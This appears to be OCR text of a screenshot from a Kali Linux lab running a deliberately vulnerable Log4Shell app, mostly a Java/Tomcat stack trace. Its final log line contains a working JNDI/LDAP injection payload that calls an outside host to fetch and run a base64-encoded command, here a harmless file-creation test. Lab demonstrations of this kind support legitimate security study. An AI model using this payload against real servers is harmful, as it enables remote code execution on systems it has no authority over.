 Home
kali-linux-2024.4-vmware...
Windows 7
1 2 3 4
8:21
kali@kali: ~/Desktop/log4shell-vulnerable-app
File Actions Edit View Help
at java.lang.reflect.Method.invoke(Method.java:498)
at org.springframework.web.method.support.InvocableHandlerMethod.doInvoke(InvocableHandlerMethod.java:205)
at org.springframework.web.method.support.InvocableHandlerMethod.invokeForRequest(InvocableHandlerMethod.java:150)
at org.springframework.web.servlet.mvc.method.annotation.ServletInvocableHandlerMethod.invokeAndHandle(ServletInvocableHandlerMethod.java:117)
at org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.invokeHandlerMethod(RequestMappingHandlerAdapter.java:895)
at org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.handleInternal(RequestMappingHandlerAdapter.java:808)
at org.springframework.web.servlet.mvc.method.AbstractHandlerMethodAdapter.handle(AbstractHandlerMethodAdapter.java:87)
at org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:1067)
at org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:963)
at org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:1006)
at org.springframework.web.servlet.FrameworkServlet.doGet(FrameworkServlet.java:898)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:655)
at org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:883)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:227)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.springframework.web.filter.RequestContextFilter.doFilterInternal(RequestContextFilter.java:100)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:119)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.springframework.web.filter.FormContentFilter.doFilterInternal(FormContentFilter.java:93)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:119)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:201)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:119)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:197)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:97)
at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:540)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:135)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:78)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:357)
at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:382)
at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65)
at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:895)
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1722)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:748)
2025-02-22 13:20:37.855 INFO 1 — [nio-8080-exec-2] HelloWorld : Received a request for API version ${jndi:ldap://192.168.100.178:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo
=}
mouse pointer outside or press Ctrl+Alt.
ch
19°C Mostly clear
6:21 PM
2/22/2025